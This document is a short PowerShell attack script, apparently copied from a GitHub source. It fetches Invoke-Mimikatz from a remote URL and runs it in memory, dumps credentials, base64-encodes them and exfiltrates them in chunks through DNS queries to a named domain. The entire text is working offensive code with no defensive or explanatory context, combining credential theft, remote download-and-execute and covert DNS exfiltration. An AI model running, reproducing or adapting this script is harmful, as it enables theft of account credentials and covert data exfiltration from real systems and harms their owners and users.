 1 IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1');
2 $var = Invoke-Mimikatz -DumpCreds;
3 $varbytes = [System.Text.Encoding]::UTF8.GetBytes($var);
4 $var64 = [System.Convert]::ToBase64String($varbytes);
5
6 $domain="ourdomain.nl";
7 $maxlen=65-$domain.Length;
8
9 function replaceBadChars($item){
10     $item = $item.Replace("/", "-3F");
11     $item = $item.Replace("+", "-3E");
12     $item = $item.Replace("=", "-3D");
13     return $item;
14 }
15
16 $callItems = New-Object System.Collections.ArrayList;
17 $index = 0;
18
19 while ($index -ne $var64.Length){
20     if(-Not ($index+$maxlen -gt $var64.Length)){
21         $temp = replaceBadChars($var64.Substring($index, $maxlen));
22         $callItems.Add($temp);
23         $index = $index + $maxlen;
24         $index;
25     }
26     else{
27         $temp = replaceBadChars($var64.Substring($index));
28         $callItems.Add($temp);
29         $index = $var64.Length;
30     }
31 }
32
33 $index = $callItems.Count-1;
34 $count = 0;
35 $seed = -join ((65..90) + (97..122) | Get-Random -Count 5 | % {[char]$_});
36 foreach ($item in $callItems){
37     $queryDomain = $count.ToString()+"-"+$index.ToString()+"."+$item+"."+$seed+"."+$domain;
38     $count++;
39     $queryDomain;
40     [Net.DNS]::GetHostEntry($queryDomain);
41     Start-Sleep -s 1;
42
43 }